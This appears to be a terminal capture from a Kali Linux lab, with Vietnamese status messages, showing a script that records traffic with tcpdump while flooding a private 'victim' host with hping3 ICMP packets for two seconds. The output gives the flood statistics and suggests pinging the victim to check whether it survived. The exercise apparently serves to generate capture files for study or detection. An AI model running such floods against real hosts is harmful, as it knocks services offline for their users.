 ┌──(root㉿kali)-[~]
└─# ./03_icmp_flood.sh
Bắt đầu bắt gói tin, lưu vào ../pcap/03_icmp_flood_20261028_200552.pcap
tcpdump: listening on eth0, link-type EN10MB (Ethernet), snapshot length 262144 bytes
Chạy hping3 icmp flood trong 2 giây
HPING 172.28.0.10 (eth0 172.28.0.10): icmp mode set, 28 headers + 0 data bytes
hping in flood mode, no replies will be shown

--- 172.28.0.10 hping statistic ---
210225 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
Xong rồi. Kiểm tra victim còn sống không: ping -c 3 172.28.0.10
420453 packets captured
420453 packets received by filter
0 packets dropped by kernel

┌──(root㉿kali)-[~]